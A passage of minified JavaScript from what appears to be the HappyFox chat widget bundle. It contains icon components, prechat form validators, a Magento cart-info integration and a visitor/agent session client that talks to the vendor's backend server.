15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null,n.createElement("circle",{id:"path-1",cx:"7.5",cy:"7.5",r:"7.5"})),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-313.000000, -1448.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 430.000000)"},n.createElement("g",{id:"Group",transform:"translate(163.000000, 25.000000)"},n.createElement("g",{id:"Group-7",transform:"translate(0.000000, 2.000000)"},n.createElement("g",{id:"Oval"},n.createElement("use",{fill:"#FFFFFF",fillRule:"evenodd",xlinkHref:"#path-1"}),n.createElement("circle",{stroke:"#3A89C9",strokeWidth:"1",cx:"7.5",cy:"7.5",r:"7"})),n.createElement("circle",{id:"Oval",fill:"#3A89C9",cx:"7.5",cy:"7.5",r:"3.5"}))))))));case"checkbox-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null,n.createElement("rect",{id:"path-1",x:"0",y:"2",width:"15",height:"15",rx:"5"})),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-150.000000, -1365.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 347.000000)"},n.createElement("g",{id:"Group",transform:"translate(0.000000, 25.000000)"},n.createElement("g",{id:"Rectangle-5"},n.createElement("use",{fill:"#FFFFFF",fillRule:"evenodd",xlinkHref:"#path-1"}),n.createElement("rect",{stroke:"#D3D3D3",strokeWidth:"1",x:"0.5",y:"2.5",width:"14",height:"14",rx:"5"}))))))));case"checkbox-checked-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-313.000000, -1365.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 347.000000)"},n.createElement("g",{id:"Group",transform:"translate(163.000000, 25.000000)"},n.createElement("g",{id:"Group-8",transform:"translate(0.000000, 2.000000)"},n.createElement("rect",{id:"Rectangle-5",fill:"#3A89C9",x:"0",y:"0",width:"15",height:"15",rx:"5"}),n.createElement("path",{d:"M10.8282828,6.02203975 C10.8282828,6.13217335 10.7842294,6.24230694 10.7049332,6.32160313 L6.91633757,10.1101988 C6.83704138,10.1894949 6.72690779,10.2335484 6.61677419,10.2335484 C6.5066406,10.2335484 6.39650701,10.1894949 6.31721082,10.1101988 L4.12334963,7.91633757 C4.04405344,7.83704138 4,7.72690779 4,7.61677419 C4,7.5066406 4.04405344,7.39650701 4.12334963,7.31721082 L4.72247638,6.71808407 C4.80177256,6.63878788 4.91190616,6.59473444 5.02203975,6.59473444 C5.13217335,6.59473444 5.24230694,6.63878788 5.32160313,6.71808407 L6.61677419,8.01766048 L9.5066797,5.12334963 C9.58597589,5.04405344 9.69610948,5 9.80624308,5 C9.91637667,5 10.0265103,5.04405344 10.1058065,5.12334963 L10.7049332,5.72247638 C10.7842294,5.80177256 10.8282828,5.91190616 10.8282828,6.02203975 Z",id:"check---FontAwesome",fill:"#FFFFFF"}))))))));case"arrow-down-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"9",height:"6",viewBox:"0 0 10 7"},n.createElement("path",{fill:this.props.fill,fillRule:"nonzero",d:"M8.235.528L9.887 2.18 5.18 6.887.472 2.18 2.124.528l3.056 3.07z"}));case"iphone-back":return n.createElement("svg",{width:"10",height:"14",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M9.36 2.431L6.927 0 0 6.928l6.928 6.927 2.431-2.43-4.52-4.497z",fill:"#FFF",fillRule:"nonzero"}))}},getClassNames:function(){return"hfc-icon-container "+(this.props.className||"")},render:function(){return n.createElement("div",s.extend({},this.props,{className:this.getClassNames()}),this.getSVG())}});e.exports=o},exDu:function(e,t,i){"object"==typeof window&&window,e.exports=function(e,t,i,n,s,o){"use strict";function a(e,t,i){var n,s,o,a,p,g=!0,m=t[0],f=[];function v(e,t){f.push(b(e,t))}switch(e.dataType){case"string":n=r(e,m,i),s=l(0,m),o=c(e,m),a=h(e,m),p=d(e,m),n||v("TEXT_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ERROR","This field value should not contain numbers"),a||v("TEXT_SPACES_ERROR","This field value should not contain spaces"),p||v("TEXT_SPECIAL_CHAR_ERROR","This field value should not contain special characters"),s||v("TEXT_LENGTH_ERROR","This field value cannot exceed 50 "+E(50,"character")),g=n&&s&&o&&a&&p;break;case"number":n=r(e,m,i),s=l(0,m),o=u(e,m),n||v("TEXT_NUMBER_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ONLY_ERROR","This field can take only numbers"),s||v("TEXT_NUMBER_LENGTH_ERROR","This field value cannot exceed 50 "+E(50,"character")),g=n&&s&&o;break;default:v("TEXT_UNKNOWN_DATA_TYPE","Unknown text data type"),g=!1}return{isValid:g,errors:f}}function r(t,i,n){n||(n={}),e.defaults(n,{skipRequiredCheck:!1});var s=!0;return n.skipRequiredCheck?s=!0:t.validations.isRequired&&!i&&(s=!1),s}function l(e,t){var i=!0;return t&&String(t).length>50&&(i=!1),i}function c(e,t){var i=!0;return!e.validations.isNumbersAllowed&&n.hasNumbers(t)&&(i=!1),i}function h(e,t){var i=!0;return!e.validations.isSpacesAllowed&&n.hasSpaces(t)&&(i=!1),i}function d(e,t){var i=!0;return!e.validations.isSpecialCharsAllowed&&n.hasSpecialChars(t)&&(i=!1),i}function u(e,t){return e.validations.isDecimalsAllowed?n.isDecimalNumber(t):n.isWholeNumber(t)}function p(e,t,i){var n=t.length<=1,s=C(e,t,i),o=n&&s,a=[];function r(e,t){a.push(b(e,t))}return n||r("RADIO_ONE_OPTION","This field can take only one option"),s||r("RADIO_EMPTY_OPTIONS","This field needs atleast one option"),{isValid:o,errors:a}}function g(e,t,i){var n=C(e,t,i),s=function(e,t){var i=!0,n=e.validations.noOfOptionsAllowed;return"object"==typeof n&&"number"==typeof n.min&&t.length<n.min&&(i=!1),i}(e,t),o=function(e,t){var i=!0,n=e.validations.noOfOptionsAllowed;return"object"==typeof n&&"number"==typeof n.max&&t.length>n.max&&(i=!1),i}(e,t),a=n&&s&&o,r=[];function l(e,t){r.push(b(e,t))}return n||l("CHECKBOX_EMPTY_OPTIONS","This field needs atleast one option"),s||l("CHECKBOX_MIN_OPTIONS","This field needs atleast "+e.validations.noOfOptionsAllowed.min+" "+E(e.validations.noOfOptionsAllowed.min,"option")),o||l("CHECKBOX_MAX_OPTIONS","This field can have maximum of "+e.validations.noOfOptionsAllowed.max+" "+E(e.validations.noOfOptionsAllowed.max,"option")),{isValid:a,errors:r}}function m(e,t,i){var n=t.length<=1,s=C(e,t,i),o=n&&s,a=[];function r(e,t){a.push(b(e,t))}return n||r("DROPDOWN_ONE_OPTION","This field can take only one option"),s||r("DROPDOWN_EMPTY_OPTIONS","This field needs atleast one option"),{isValid:o,errors:a}}function f(e,t,i){var n=!0,s=[];function a(e,t,i){n=!1,s.push(b(e,t))}var l=t[0];return r(e,l,i)||a("TEXT_EMPTY_ERROR","This field value should not be empty"),function(e,t){return o(new Date(t)).isValid()}(0,l)||a("Invalid Date","Invalid Date"),{isValid:n,errors:s}}function v(e,t,i){var n,s,o,a,p,g=!0,m=t[0],f=[];function v(e,t){f.push(b(e,t))}switch(e.dataType){case"string":n=r(e,m,i),s=function(e,t){var i=!0;return t&&String(t).length>1e3&&(i=!1),i}(0,m),o=c(e,m),a=h(e,m),p=d(e,m),n||v("TEXT_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ERROR","This field value should not contain numbers"),a||v("TEXT_SPACES_ERROR","This field value should not contain spaces"),p||v("TEXT_SPECIAL_CHAR_ERROR","This field value should not contain special characters"),s||v("TEXT_LENGTH_ERROR","This field value cannot exceed 1000 "+E(1e3,"character")),g=n&&s&&o&&a&&p;break;case"number":n=r(e,m,i),s=l(0,m),o=u(e,m),n||v("TEXT_NUMBER_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ONLY_ERROR","This field can take only numbers"),s||v("TEXT_NUMBER_LENGTH_ERROR","This field value cannot exceed 1000 "+E(1e3,"character")),g=n&&s&&o;break;default:v("TEXT_UNKNOWN_DATA_TYPE","Unknown text data type"),g=!1}return{isValid:g,errors:f}}function C(t,i,n){n||(n={}),e.defaults(n,{skipRequiredCheck:!1});var s=!0;return n.skipRequiredCheck?s=!0:t.validations.isRequired&&0===i.length&&(s=!1),s}function b(e,t){var i;return"function"==typeof s?i=new s(e,t):(i=new Error(t)).type=e,i}function E(e,n){var s=n;return"function"==typeof t?s=t(e,n):"function"==typeof i&&(s=i(n,e)),s}return{validatePrechatFieldValues:function(t,i,n){n||(n={}),e.defaults(n,{skipEmptyArrayCheck:!1,skipRequiredCheck:!1});var o,r,l,c={},h=!0,d={};function u(e,t){c[e.fieldId]=t}return t.forEach((function(t){if(o=i[t.fieldId],l=e.isArray(o),n.skipEmptyArrayCheck||l){switch(l||(o=[]),t.type){case"text":r=a(t,o,n);break;case"radio":r=p(t,o,n);break;case"checkbox":r=g(t,o,n);break;case"dropdown":r=m(t,o,n);break;case"textarea":r=v(t,o,n);break;case"date":r=f(t,o,n);break;default:r={isValid:!1,error:[b("UNKNOWN_TYPE","Unknown prechat field type")]}}r.isValid||u(t,r.errors),h=h&&r.isValid}else u(t,[b("INVALID_FIELD_VALUE","Field value must be an array")])})),d.isValid=h,h||(d.error=function(e,t){var i,n;return"function"==typeof s?(n={},Object.keys(c).length&&(n.fieldErrors=c),i=new s(e,t,n)):((i=new Error(t)).type=e,Object.keys(c).length&&(i.fieldErrors=c)),i}("VALIDATION_FAILED","One or more prechat field validation failed")),d},validateText:a,validateRadio:p,validateCheckbox:g,validateDropdown:m,validateTextarea:v,validateDate:f}}(i("uY6S"),i("JB/7"),void 0,i("+T8h"),i("AnA6"),i("C/lX"))},g01J:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=i("FrMp"),a=(i("tnYR"),i("zeuY")),r=n.Model.extend({defaults:{hasPromptBubble:!1,type:void 0,autoCompleteList:void 0,searchUrl:void 0,validateUrl:void 0},initialize:function(){this.listenTo(a,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){var e=this.chatController.messageCollection;this.listenTo(e,"add remove reset",this.onMessageCollectionChange)},onMessageCollectionChange:function(){this.dropAgentPromptBubble()},setAgentPromptBubble:function(e){s.isObject(e)&&e.type&&(this.dropAgentPromptBubble(),e.hasPromptBubble=!0,this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropAgentPromptBubble:function(){var e=o.chatController.messageCollection,t=this.get("messageModel");return t&&e.remove(t),this.clearToDefaults()},hasPromptBubble:function(){return!0===this.get("hasPromptBubble")}});e.exports=r},g0T9:function(e,t,i){var $=i("GaOt"),n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=i("iGI2"),a=n.extend({name:"magento",init:function(e){this.settings=e.settings,this.storeDomain=o.getDomainName(this.settings.storeUrl),this.validate()},events:{"join:agent":"onAgentJoin","resume_chat:join:agent":"onResumeChatAgentJoin"},onAgentJoin:function(){this.sendCartInfo()},onResumeChatAgentJoin:function(){this.sendCartInfo()},sendCartInfo:function(){var e=this;return this.fetchCartInfo().then((function(t){return e.sendToAgent(t)}))},fetchCartInfo:function(){var e=this;return this.validate().then((function(){return e._fetchCartInfo()}))},_fetchCartInfo:function(){return s.chatController.parentAjax({url:this.settings.storeUrl+"/integrationinfo?email="+encodeURIComponent(s.chatController.visitorModel.get("email")),dataType:"json"})},validate:function(){return $.when(this.isOnMagento(),this.hasEmail())},hasEmail:function(){return $.Deferred().resolve("string"==typeof s.chatController.visitorModel.get("email")).promise()},isOnMagento:function(){return this._isOnMagentoDeferred||(this._isOnMagentoDeferred=this.findWhetherLoadedOnMagento()),this._isOnMagentoDeferred},findWhetherLoadedOnMagento:function(){var e=$.Deferred();return s.chatController.pageModel.domain===this.storeDomain?e.resolve(!0):e.reject(),e.promise()}});e.exports=a},gfOh:function(e,t,i){window,e.exports=function(e){var t=1,i={},n=!1,s="http://50.18.217.154:9081",o="ws://50.18.217.154:9082",a=null,r=null;function l(e){}function c(){return r}function h(e,t){if(!e)throw t||(t="unspecified assertion failure"),l(),t}function d(e,t,i){a?a.getItem(e,(function(e,n){i(e?t:n=n||t)})):i(t)}function u(e,t){a&&a.setItem(e,t,(function(e,t){}))}function p(e,t){return d("VINotificationCount"+e,0,(function(e){t(e)}))}function g(e,t){u("VISessionToken"+e,t)}function m(e,t){u("VINotificationCount"+e,t)}function f(e,t){return d("VIAgentNotificationCount"+e,0,(function(e){t(e)}))}function v(e,t){u("VIAgentSessionToken"+e,t)}function C(e,t){u("VIAgentNotificationCount"+e,t)}function b(e,t,n){0!=e.isWebsocketSupported()&&(e.setWebsocketSupported(!1),url=o,e.setWebSocket(new WebSocket(url,t)),e.getWebSocket().onopen=function(t){l(),e.setWebsocketSupported(!0),n()},e.getWebSocket().onclose=function(e){for(key in l(),websocket=void 0,i)callback=i[key],error="websocket closed",callback(["network-error",error],null);i={}},e.getWebSocket().onmessage=function(e){var t=JSON.parse(e.data),n=t.request_id;callback=i[n],"UserMismatch"==t.response&&M(websocket),delete i[n],callback(null,t.response)},e.getWebSocket().onerror=function(e){for(key in l(),websocket=void 0,i)callback=i[key],error="websocket error",callback(["network-error",error],null);i={}})}function E(t,i,n){t=s+t,body=JSON.stringify(i),e.ajax({url:t,type:"POST",data:body,timeout:6e4,success:function(e){n(null,e)},error:function(e){function t(t,i,n){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e,t,i){n(e?["network-error",e]:["http-error",t.status,i],null)}))})}function y(e,n,s){if(null==e)return!1;if(e.readyState==e.OPEN){i[t]=s;var o={request_id:t,request:n};return t+=1,o=JSON.stringify(o),e.send(o),!0}return!1}function M(e){null!=e&&e.readyState==e.OPEN&&(e.close(),e=void 0)}function S(e){return"number"==typeof e?e%1==0?"ScalarInt":"ScalarFloat":"string"==typeof e?"ScalarString":"boolean"==typeof e?"ScalarBool":"Invalid"}function w(e){return[S(e),{value:e}]}function _(e){var t=S(e);return"ScalarInt"==t||"ScalarFloat"==t?"NumberOperation":"ScalarBool"==t?"BoolOperation":"ScalarString"==t?"StringOperation":"INVALID"}function T(e,t,i){var s=void 0,o=parseInt(i),a=!1;function r(e,t){return E("/api/v1/visitor",e,(function(e,i){if(e)return h(null===i),void t(e,null);!function(e){return"InvalidVisitorAPIToken"==e[0]||"InvalidSessionToken"==e[0]||"InvalidOffset"==e[0]||"InvalidAgentId"==e[0]||"InvalidRequest"==e[0]||"UserMismatch"==e[0]}(i)?t(null,i):(e=["app-error",i[0]],t(e,null))}))}n&&(a="WebSocket"in window),this.isWebsocketSupported=function(){return a},this.setWebsocketSupported=function(e){a=e},this.setWebSocket=function(e){s=e},this.getWebSocket=function(){return s},this.getSessionToken=function(){return t},this.ping=function(i){return r(["VisitorPing",{visitor_api_token:e,session_token:t}],i)},this.setProperties=function(i,n){return r(["SetVisitorProperties",{visitor_api_token:e,session_token:t,properties:i}],n)},this.unsetProperties=function(i,n){return r(["UnsetVisitorProperties",{visitor_api_token:e,session_token:t,properties:i}],n)},this.receiveNotifications=function(i){return function i(n){function l(t,s){if(null==t){if("Data Available"===s[0])return void i(n);h("VisitorNotifications"===s[0]);var a=s[1].notifications;o+=a.length,p(e,(function(t){t<o&&m(e,o)}))}n(t,s)}return request=["ReceiveVisitorNotifications",{visitor_api_token:e,session_token:t,offset:o}],1==a?y(s,request,l):r(request,l)}(i)},this.sessionCreated=function(i,n,s){return r(["SessionCreated",{visitor_api_token:e,session_token:t,agent_id:i,chat_visitor_id:n}],s)},this.alreadyEngaged=function(i,n){return r(["AlreadyEngaged",{visitor_api_token:e,session_token:t,agent_id:i}],n)},this.sendPing=function(){0!=a&&0==y(s,["VisitorPing",{visitor_api_token:e,session_token:t}],(function(e,t){"VisitorPong"==t[0]||M(s)}))&&(s=void 0)}}function A(e,t,i){var s=void 0,o=parseInt(i),a=!1;function r(e,t){return E("/api/v1/agent",e,(function(e,i){if(e)return h(null===i),void t(e,null);"InvalidVisitorAPIToken"!=i[0]&&"InvalidSessionToken"!=i[0]&&"InvalidOffset"!=i[0]&&"InvalidVisitorId"!=i[0]?t(null,i):(e=["app-error",i[0]],t(e,null))}))}n&&(a="WebSocket"in window),this.isWebsocketSupported=function(){return a},this.setWebsocketSupported=function(e){a=e},this.setWebSocket=function(e){s=e},this.getWebSocket=function(){return s},this.getSessionToken=function(){return t},this.ping=function(i){return r(["AgentPing",{visitor_api_token:e,session_token:t}],i)},this.receiveNotifications=function(i){return function i(n){function l(t,s){if(null==t){if("Data Available"===s[0])return void i(n);h("AgentNotifications"===s[0]);var a=s[1].notifications,r=s[1].expired_notifications_count;0==(r=parseInt(r))||o>r?o+=a.length:o=r+a.length,f(e,(function(t){t<o&&C(e,o)}))}n(t,s)}return request=["ReceiveAgentNotifications",{visitor_api_token:e,session_token:t,offset:o}],1==a?y(s,request,l):r(request,l)}(i)},this.engageVisitor=function(i,n,s){return r(["EngageVisitor",{visitor_api_token:e,session_token:t,visitor_id:i,message:n}],s)},this.queryNumberOfUsers=function(i,n){return r(["Query",{visitor_api_token:e,session_token:t,conditions:i,type_of_result:["VisitorsCount",{}]}],n)},this.queryListOfUsers=function(i,n,s,o){return r(["Query",{visitor_api_token:e,session_token:t,conditions:i,type_of_result:["ListOfVisitors",{number_of_results:n,order_by:s}]}],o)},this.sendPing=function(){0!=a&&0==y(s,["AgentPing",{visitor_api_token:e,session_token:t}],(function(e,t){"AgentPong"==t[0]||M(s)}))&&(s=void 0)}}return{agentNewSession:function e(t,i){var n="";!function(e,t){d("VIAgentSessionToken"+e,"",(function(e){t(e)}))}(t,(function(s){""==(n=s)?(C(t,0),function(e,t){function i(e,i){e?t(e,null):(h("SessionToken"==i[0]),t(null,i[1].session_token))}"function"==typeof r?c()(i):E("/api/v1/agent",["RegisterAgent",{visitor_api_token:e}],i)}(t,(function(e,s){if(e)i(e,null);else{v(t,n=s);var o=new A(t,n,0);b(o,"agent",o.sendPing),i(null,o)}}))):f(t,(function(s){var o=new A(t,n,s);o.ping((function(n,s){if(n)return"app-error"==n[0]?(v(t,""),C(t,0),void e(t,i)):void i(n,null);h("AgentPong"==s[0]),b(o,"agent",o.sendPing),i(null,o)}))}))}))},visitorNewSession:function e(t,i,n){null==i&&(i=[]);var s="";!function(e,t){d("VISessionToken"+e,"",(function(e){t(e)}))}(t,(function(o){""==(s=o)?(m(t,0),function(e,t,i){E("/api/v1/visitor",["RegisterVisitor",{visitor_api_token:e,properties:t}],(function(e,t){e?i(e,null):(h("SessionToken"==t[0]),i(null,t[1].session_token))}))}(t,i,(function(e,i){if(e)n(e,null);else{g(t,s=i);var o=new T(t,s,0);b(o,"visitor",o.sendPing),o.isNew=!0,n(null,o)}}))):p(t,(function(o){var a=new T(t,s,o);a.ping((function(s,o){if(s)return"app-error"==s[0]?(g(t,""),m(t,0),void e(t,i,n)):void n(s,null);h("VisitorPong"==o[0]),b(a,"visitor",a.sendPing),n(null,a)}))}))}))},conditions:{getCondition:function(e,t){return{property_name:e,operation:t}},getOrderBy:function(e,t){return{property_name:e,sorting_order:t?["ASC",{}]:["DESC",{}]}},between:function(e,t){return["NumberOperation",["Between",{value1:w(e),value2:w(t)}]]},smallerThan:function(e){return["NumberOperation",["SmallerThan",{value:w(e)}]]},greaterThan:function(e){return["NumberOperation",["GreaterThan",{value:w(e)}]]},greaterThanOrEqualTo:function(e){return["NumberOperation",["GreaterThanOrEqualTo",{value:w(e)}]]},smallerThanOrEqualTo:function(e){return["NumberOperation",["SmallerThanOrEqualTo",{value:w(e)}]]},equalTo:function(e){return[_(e),["EqualTo",{value:w(e)}]]},notEqualTo:function(e){return[_(e),["NotEqualTo",{value:w(e)}]]}},getProperty:function(e,t){return{property_name:e,property_value:w(t)}},useLocalServer:function(){s="http://127.0.0.1:9081",o="ws://127.0.0.1:9082"},useLiveServer:function(){s="http://50.18.217.154:9081",o="ws://50.18.217.154:9082"},useCustomServer:function(e,t){s=e,o=t},setLocalStore:function(e){a=e},getLocalStore:function(){return a},setSessionCreator:function(e){return r=e},getSessionCreator:c,setWebsocketSupported:function(e){n=e},isWebsocketSupported:function(){return n}}}(i("vse4"))},hj3v:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("zeuY"),a=i("IJo1"),r=i("yyMk").default,l=s({displayName:"FormWrapper",name:"form_wrapper",onSubmit:function(){o.emit(this.name+":click:submit")},render:function(){var e=this.props.widget.get("appearance"),t={backgroundColor:"#"+e.primaryColor,color:"#"+e.secondaryColor};return n.createElement("div",{className:"create-ticket"},n.createElement(r,{className:"flex-expanded",ref:"customScrollbar",style:{height:"90%"}},n.createElement(a,{className:"material-input",form:this.props.form})),n.createElement("div",{className:"create"},n.createElement("button",{className:"primary-button",style:t,onClick:this.onSubmit},"Submit")))}});e.exports=l},hvev:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"name"});e.exports=n},iGI2:function(e,t){var i={getDomainName:function(e){var t,i="";try{i=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding domain name from given URL. Given URL: "'+e+'". Error:',t)}return i}};e.exports=i},ijj5:function(e,t,i){var n=i("bsK2"),s=n.createClass({displayName:"TooltipComponent",render:function(){return n.createElement("span",{className:"hfc-tooltip-container"},this.props.children,this.props.title&&n.createElement("span",{className:"hfc-tooltip-text"},this.props.title))}});e.exports=s},jVUL:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"InputTextArea",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("textarea",{id:e.id,name:e.name,placeholder:e.placeholder,required:e.required}),n.createElement("label",{htmlFor:e.id},e.labelText))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},k6wg:function(e,t,i){var n=i("clIx"),s=i("LTOp"),o=n.Collection.extend({model:s,initialize:function(e,t){}});e.exports=o},kMwp:function(e,t){function i(e,t){return t.done((function(){e.resolve.apply(e,arguments)})).fail((function(){e.reject.apply(e,arguments)})).progress((function(){e.notify.apply(e,arguments)})),e}e.exports=function($){return $||($={}),$.pass=i,$}},kswo:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/801129682bd65ab546bcb38d1ccb6816.png"},lPBM:function(e,t,i){(function($){var t=i("ZA1j"),n=(i("C/lX"),i("uY6S")),s=(i("WIhw"),i("zeuY"),i("URka")),o=(i("FrMp"),t.createClass({displayName:"OfflineMessageFieldComponent",name:"offline_message_field",mixins:[t.BackboneMixin("message:messageType","change")],getInitialState:function(){return this.debouncedValidateOfflineMessage=n.debounce(this.validateOfflineMessage,1e3),{isValidOfflineMessage:!0}},onOfflineMessageChange:function(){this.cacheTypedMessage(),this.debouncedValidateOfflineMessage()},validateOfflineMessage:function(){var e,t,i,n=!1;return this.refs.offlineMessage?(e=this.getOfflineMessage(),(n=(t=s.offlineMessage(e)).isValid)||(i="length_exceeded"===t.type?this.props.widget.i18next.t("label.messageLengthError"):this.props.widget.i18next.t("label.messageError")),this.setState({isValidOfflineMessage:n,offlineMessageErrorMessage:i})):n=!0,n},cacheTypedMessage:function(){var e=this.getOfflineMessage();this.props.state.set("typed:"+this.name+":offline_message",e)},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},getDefaultOfflineMessageValue:function(){return this.props.state.get("typed:"+this.name+":offline_message")||""},focus:function(){this.refs.offlineMessage.focus()},validate:function(){return this.validateOfflineMessage()},clearViewData:function(){this.props.state.unset("typed:"+this.name+":offline_message")},getOfflineMessage:function(){return"string"==typeof this.refs.offlineMessage.value&&this.refs.offlineMessage.value.trim()},render:function(){return t.createElement("div",{className:"material-input textarea-spacer"},t.createElement("textarea",{ref:"offlineMessage",onChange:this.onOfflineMessageChange,onBlur:this.preventCollapse,rows:"5",name:"message",defaultValue:this.getDefaultOfflineMessageValue(),required:!0}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.message")),!this.state.isValidOfflineMessage&&t.createElement("span",{className:"material-input-error-message"},this.state.offlineMessageErrorMessage))}}));e.exports=o}).call(this,i("GaOt"))},lfQ2:function(e,t,i){var $=i("GaOt"),n=i("clIx"),s=i("5VhH"),o=i("Av4d"),a=i("iGI2"),r=o.hfc,l=n.Model.extend({initialize:function(){s.bindAll(this,"onUrlChange"),this.attachEvents()},attachEvents:function(){this.on("change:url",this.onUrlChange)},onUrlChange:function(){this.domain=a.getDomainName(this.get("url"))},fetch:function(){$.Deferred();var e=this;return r("chat.get.page.stats").then((function(t){e.set(t),e._isFetched=!0}))},fetchOnce:function(){return this._isFetched?$.Deferred.resolve().promise():this.fetch()},landedNow:function(){this.set("timestamp",(new Date).toUTCString())},getBrandUrl:function(){return this._brandUrl||(this._brandUrl=this.generateBrandUrl())},generateBrandUrl:function(){var e="http://happyfox.com/live-chat";return"string"==typeof this.domain&&this.domain&&(e+="?utm_source="+this.domain+"&utm_medium=widget-link"),e}});e.exports=l},mY66:function(e,t,i){(function($){i("uY6S");var t=i("ZA1j"),n=(i("aqL7"),i("E7QV")),s=n.default,o=i("yyMk").default,a=i("4wob"),r=a.Element,l=a.scroller,c=i("URka"),h=i("/iMo"),d=i("GyMj"),u=i("XHI8"),p=i("7ApY"),g=i("zeuY"),m=t.createClass({displayName:"PrechatContentComponent",name:"prechat_content",mixins:[t.BackboneMixin("visitor","change:name"),t.BackboneMixin("visitor","change:email"),t.BackboneMixin("visitor","change:phoneNumber")],getInitialState:function(){return{isValidName:!0,isValidEmail:!0,isValidPhoneNumber:!0}},componentDidMount:function(){this.props.state.get("typed:prechat:phoneNumber")||this.props.state.set("typed:prechat:phoneNumber",this.props.visitor.get("phoneNumber")||""),this.props.state.get("isOnMobile")||$("input:first").focus()},onStartChatClick:function(e){e.preventDefault(),this.submitPrechat()},onPrechatSubmit:function(e){e.preventDefault(),this.submitPrechat()},submitPrechat:function(){var e,t,i,n,s,o=this.props.departments.isViewStateSelectedDepartmentAvailable();this.validateForm()&&(this.props.widget.isPrechatNameEnabled()&&(t=this.refs.name.value.trim()),this.props.widget.isPrechatEmailEnabled()&&(i=this.refs.email.value.trim()),this.props.widget.isPrechatPhoneNumberEnabled()&&(n=this.props.state.get("typed:prechat:phoneNumber")),this.canShowCustomPrechatFields()&&(s=this.refs.prechatFieldList.getValues()),this.props.state.unset("typed:prechat:name"),this.props.state.unset("typed:prechat:email"),this.props.state.unset("typed:prechat:phoneNumber"),this.refs.departmentPicker&&this.refs.departmentPicker.clearViewData(),this.refs.prechatFieldList&&this.refs.prechatFieldList.clearViewData(),e={},t&&(e.name=t),i&&(e.email=i),n&&(e.phoneNumber=n),s&&(e.customPrechatFields=s),this.canShowDepartments()&&(e.departmentChatId=this.refs.departmentPicker.getSelectedDepartmentChatId()),o?this.props.onPrechatFormSubmit(e):this.props.onOfflineFormSubmit(e))},validateForm:function(){var e,t,i=this,n=!0,s=!1;function o(e,t){s||(s=!0,i.scrollTo(e),t&&t.focus&&!t.DONOT_FOCUS_ON_ERROR&&t.focus())}return this.props.widget.isPrechatNameEnabled()&&(this.validateName()||(n=!1,o("prechat_form_name",this.refs.name))),this.props.widget.isPrechatEmailEnabled()&&(this.validateEmail()||(n=!1,o("prechat_form_email",this.refs.email))),this.props.widget.isPrechatPhoneNumberEnabled()&&(this.validatePhoneNumber()||(n=!1,o("prechat_form_phonenumber"))),this.canShowDepartments()&&(this.refs.departmentPicker.validate()||(n=!1,o("prechat_form_department",this.refs.departmentPicker))),this.canShowCustomPrechatFields()&&((e=this.refs.prechatFieldList.validate()).isValid||(n=!1,o("pcf-"+(t=Object.keys(e.invalidFields)[0]),e.invalidFields[t].prechatFieldRef))),this.refs.visitorConsent.validate()||(n=!1,o("prechat_form_visitor_consent",this.refs.visitorConsent)),n},validateName:function(){var e,t=!1,i="string"==typeof this.refs.name.value&&this.refs.name.value.trim(),n=c.visitorName(i);return(t=this.props.widget.isPrechatNameOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.nameLengthError"):this.props.widget.i18next.t("label.nameError")),this.setState({isValidName:t,nameErrorMessage:e}),this.props.state.set("typed:prechat:name",i),t},validateEmail:function(){var e,t=!1,i="string"==typeof this.refs.email.value&&this.refs.email.value.trim(),n=c.email(i);return(t=this.props.widget.isPrechatEmailOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.emailLengthError"):this.props.widget.i18next.t("label.emailError")),this.setState({isValidEmail:t,emailErrorMessage:e}),this.props.state.set("typed:prechat:email",i),t},validatePhoneNumber:function(){var 